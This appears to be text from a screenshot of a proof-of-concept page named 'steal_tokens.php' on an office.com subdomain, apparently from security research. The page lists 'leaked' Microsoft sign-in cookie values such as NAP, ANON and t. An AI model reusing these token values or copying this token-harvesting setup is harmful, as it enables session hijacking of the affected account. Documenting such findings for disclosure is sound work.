 Secure https://success.office.com/steal_tokens.php?wa=wsignin1.0
Apps XXEGen v1.3 Catalog GitHub - BuffaloWill/ GitHub - qazbnm456 Detecting
Leaked tokens are :
wbids 0
pprid c8e69ac278552cc6
wbid MSFT
NAP V%3D1.9%26E%3D14fe%26C%3D7Cl4VaBu32rO9ywhIow57HQQtI2rxPuFi_7dO2KoA
ANON A%3D3C5B96C350801A386840F104FFFFFFFF%26E%3D1558%26W%3D1
t GABFAgMAAAAEgAAADAAgG7w6hQoSlkLSBxpF3zKRdHO4SY0phYgx0lxvpbwuw